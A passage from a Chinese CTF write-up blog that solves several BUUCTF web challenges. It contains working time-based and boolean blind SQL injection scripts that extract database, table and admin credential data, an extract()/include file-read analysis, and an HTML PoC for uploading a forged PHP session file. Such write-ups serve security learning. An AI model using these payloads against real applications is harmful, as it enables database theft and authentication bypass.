    url = '''http://dd10f5da-efa9-4241-8f27-c4a4256ecd61.node4.buuoj.cn:81/index.php?r=Login/Login'''
    #注入payload
    payloads = "asd';set @a=0x{0};prepare ctftest from @a;execute ctftest-- -"
    flag = ''
    for i in range(1,30):
        #查询payload
        #payload = "select if(ascii(substr((select flag from flag),{0},1))={1},sleep(3),1)"
        #payload = "select if(ascii(substr((select database()),{0},1))={1},sleep(3),1)"
        payload = "select if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctf'),{0},1))={1},sleep(3),1)"
        for j in range(0,128):
            #将构造好的payload进行16进制转码和json转码
            datas = {'username':payloads.format(str_to_hex(payload.format(i,j))),'password':'test213'}#这里直接进行转变进制
            data = json.dumps(datas)
            times = time.time()
            res = requests.post(url = url, data = data)
            if time.time() - times >= 3:
                flag = flag + chr(j)
                print(flag)
                break

def str_to_hex(s):
    return ''.join([hex(ord(c)).replace('0x', '') for c in s])

if __name__ == '__main__':
    main()
首先一个一个文件看入口,在fun.php中
if(!empty($_REQUEST['r']))//传入参数r
{
	$r = explode('/', $_REQUEST['r']);//以/为间隔分开
	list($controller,$action) = $r;//把前两个当作键值,赋值给 controller action着两个键名
	$controller = "{$controller}Controller"; //比如我们传入的是 index/flag      $controller=index $action=flag
	$action = "action{$action}";#就会变成了,indexController   actionflag


	if(class_exists($controller))  //查看indexController是否存在
	{
		if(method_exists($controller,$action))//里面的方法是否存在
		{
			//
		}
		else
		{
			$action = "actionIndex";   //默认值是actionIndex
		}
	}
	else
	{
		$controller = "LoginController";
        $action = "actionIndex";
	}
    $data = call_user_func(array( (new $controller), $action)); //调用上面类中的方法
} else {
    header("Location:index.php?r=Login/Index");
所以我们现在需要找一个有用的,xxxController 中的 actionxxx
锁定了一下就这两个类符合条件,然后深入看一下
class UserController extends BaseController
{
	// 访问列表
	public function actionList()
	{
		$params = $_REQUEST;
		$userModel = new UserModel();
		$listData = $userModel->getPageList($params);
		$this->loadView('userList', $listData );
	}
    public function actionIndex()
    {
        $listData = $_REQUEST;
        $this->loadView('userIndex',$listData);
    }

}
发现都是调用了loadView这个方法,进去 看一下
public function loadView($viewName ='', $viewData = [])
	{
		$this->viewPath = BASE_PATH . "/View/{$viewName}.php";
		if(file_exists($this->viewPath))
		{
			extract($viewData);//况且这里还有一个变量覆盖
			include $this->viewPath;  #感觉这里有些异常,如果我们最后调用这个就可以直接include包含flag了
		}
	}
漏洞方法无疑了,extract include,并且extrac中的参数是我们可控的,ViewPath的值为 /view/userIndex.php
 if(!isset($img_file)) {
                    $img_file = '/../favicon.ico';
                }
                $img_dir = dirname(__FILE__) . $img_file;
                $img_base64 = imgToBase64($img_dir);
                echo '<img src="' . $img_base64 . '">';       //图片形式展示
                ?></div>
<?php
function imgToBase64($img_file) {
$img_base64 = '';
if (file_exists($img_file)) {
$app_img_file = $img_file; // 图片路径
$img_info = getimagesize($app_img_file); // 取得图片的大小,类型等
$fp = fopen($app_img_file, "r"); // 图片是否可读权限
if ($fp) {
$filesize = filesize($app_img_file);
$content = fread($fp, $filesize);
$file_content = chunk_split(base64_encode($content)); // base64编码
switch ($img_info[2]) { //判读图片类型
case 1: $img_type = "gif";
break;
case 2: $img_type = "jpg";
break;
case 3: $img_type = "png";
break;
}
$img_base64 = 'data:image/' . $img_type . ';base64,' . $file_content;//合成图片的base64编码
}
fclose($fp);
}
return $img_base64; //返回图片的base64
}
?>其实就是读取传入文件的信息的base64编码,那么我们只要把$img_file = '/../favicon.ico';变成我们的flag不就可以了吗。

因为需要用Usercontroller中的actionIndex方法,所以这里需要换一下,然后flag的路径/../flag.php是参考
题中给出favicon.ico的路径,测试了一下
cd ../
cd /../不一样,这里如果有大佬解释一下为啥是/../如何推算就更好了。
入口是因为题目给出的url,
所以我们可以找一下r的位置所在的php然后一步步分析或者从include这些危险函数进行分析。
[Black Watch 入群题]Web

打开界面第一眼啥玩意,信息收集看看有什么有用的信息
结果发现啥都没有,目录扫不出来,最后在查看network的时候发现了异样

发现这竟然有一个隐藏的php文件,很明显id=1 id=2 id=3的界面显示的值也不一样,数字型注入,
盲注
import json
import time

import requests
payload2="1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='news')),{},1))>{})^1"
#表名为admin contents
payload1 = '1^(ascii(substr((select(database())),{},1))>{})^1'  # 库名为news
payload3="1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='admin')),{},1))>{})^1"
#id,username,password,is_enable
payload4="1^(ascii(substr((select(group_concat(username))from(admin)),{},1))>{})^1"#b496c811,04a5e847
#29f2a65f,c09e6137
url="http://64ab2e66-9512-4790-a171-dfad21f8c5b8.node4.buuoj.cn:81/backend/content_detail.php?id="

flag=''

for i in range(1,1000):
    low=28
    high=137
    mid=(low+high)//2
    while low<high:
       payload=url+payload4.format(i,mid)
       res=requests.get(payload)
       time.sleep(0.2)

       if "札师傅缺个女朋友" in str(res.json()):
           low=mid+1
       else:
           high=mid
       mid=(low+high)//2
    if(chr(mid)==''):
        break
    flag=flag+chr(mid)
    print(flag)
print(flag)

总结:这个脚本不是特别的难,但是我调试的过程中报错挺多的,
首先请求太快,可以加个time.sleep(0.2)就可以
但是里面最好别用相同的变量名字,比如 payload=requests.get(payload) 这种
最好都用单引号 如果重了 用\转义 即可
str(res.json()): 这是因为
返回的数据是json格式的,所以需要返回正常的字符串进行if判断。
本来以为是登陆时注入,搞了好久 wtcl
[HFCTF2020]BabyUpload
打开文件妥妥全部都是代码只能一部分一部分分析
<?php
error_reporting(0);
session_save_path("/var/babyctf/");
session_start();
require_once "/flag";
highlight_file(__FILE__);
if($_SESSION['username'] ==='admin')
{
    $filename='/var/babyctf/success.txt';
    if(file_exists($filename)){
            safe_delete($filename);
            die($flag);
    }
}
else{
    $_SESSION['username'] ='guest';
}
$direction = filter_input(INPUT_POST, 'direction');
$attr = filter_input(INPUT_POST, 'attr');
$dir_path = "/var/babyctf/".$attr;
if($attr==="private"){
    $dir_path .= "/".$_SESSION['username'];
}
if($direction === "upload"){
    try{
        if(!is_uploaded_file($_FILES['up_file']['tmp_name'])){
            throw new RuntimeException('invalid upload');
        }
        $file_path = $dir_path."/".$_FILES['up_file']['name'];
        $file_path .= "_".hash_file("sha256",$_FILES['up_file']['tmp_name']);
        if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
            throw new RuntimeException('invalid file path');
        }
        @mkdir($dir_path, 0700, TRUE);
        if(move_uploaded_file($_FILES['up_file']['tmp_name'],$file_path)){
            $upload_result = "uploaded";
        }else{
            throw new RuntimeException('error while saving');
        }
    } catch (RuntimeException $e) {
        $upload_result = $e->getMessage();
    }
} elseif ($direction === "download") {
    try{
        $filename = basename(filter_input(INPUT_POST, 'filename'));
        $file_path = $dir_path."/".$filename;
        if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
            throw new RuntimeException('invalid file path');
        }
        if(!file_exists($file_path)) {
            throw new RuntimeException('file not exist');
        }
        header('Content-Type: application/force-download');
        header('Content-Length: '.filesize($file_path));
        header('Content-Disposition: attachment; filename="'.substr($filename, 0, -65).'"');
        if(readfile($file_path)){
            $download_result = "downloaded";
        }else{
            throw new RuntimeException('error while saving');
        }
    } catch (RuntimeException $e) {
        $download_result = $e->getMessage();
    }
    exit;
}
?>
呃呃分析过了我懒了,
直接给思路:
$_SESSION['username'] ==='admin'
$filename='/var/babyctf/success.txt';
满足以上两个条件就可以获得flag,
大略将一下流程,通过direction=upload进行文件上传,这里的上传路径为/var/babyctf/$attr/$username/文件名_hash(文件名),这里是最后保存的路径
direction=download,进行文件下载的功能,$file_path = $dir_path."/".$filename;,所以我们只要找到上传的文件名_加密就可以直接下载文件 ,session文件默认保存在sess_文件名,我们可以看一下

因为session的加载器有三种
php:存储方式是,键名+竖线+经过serialize()函数序列处理的值
php_binary:存储方式是,键名的长度对应的ASCII字符+键名+经过serialize()函数序列化处理的值
php_serialize(php>5.5.4):存储方式是,经过serialize()函数序列化处理的值
第一种,php类型生成的session文件为: ykingh|s:3:"123";
第二种,php_binary类型生成的session文件为:ykinghs:3:"123";
第三种,php_serialize类型生成的session文件为:a:1:{s:6:"ykingh";s:3:"123";}
很容易看出来是 php_binary格式的,
<?php
//ini_set('session_seralize_handler','php_binary');
//session_save_path('D:\phpstudy_pro\Extensions\serialize');
//session_start();
//
//$_SESSION['username']='admin';
echo hash_file('sha256','D:\phpstudy_pro\Extensions\serialize\sess');
直接生成,这里需要改一下php.ini的
,然后修改名称为sess比较方便,生成sha256编码,先上传sess
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>POST数据包POC</title>
</head>
<body>
<form action="http://610e53eb-1852-407b-9432-78d8749b9f5b.node4.buuoj.cn:81/" method="post" enctype="multipart/form-data">
<!--链接是当前打开的题目链接-->
    <label for="file">文件名:</label>
    <input type="file" name="up_file" id="up_file"><br><!--name要根据题目的源码来调节-->
    <input type="submit" name="submit" value="提交">
    <input type="text" name="direction" value="upload"/><br>
    <input type="text" name="attr" value="" /><br>
</form>
</body>
</html>
然后download试一下是否上传成功,
sess_根我们生成的sha256编码,上传进去了,还差那个文件是否存在,发现upload有mkdir(里面的就是/var/babyctf/$attr)这里的attr我们可以控制,目录!我们可以利用att参数创建一个success.txt文件夹,然后将sess传入success目录下,因为后面有个mkdir获取的还是我们的session文件的值,但是这个文件判断是在babyctf目录下!
简单来说,file_exits,如果是文件目录都可以为true,文件上传保存在/var/babyctf/$attr/$username/文件名,如果attr=success.txt,那么sess就保存在它里面,最后更改phpsessID为我们上传的sha256的值。

反思:确实没见过通过,上传一个session来更改进行伪造的题,涨知识了。 、
参考链接:[HFCTF2020]BabyUpload session解析引擎_-栀蓝-的博客-CSDN博客

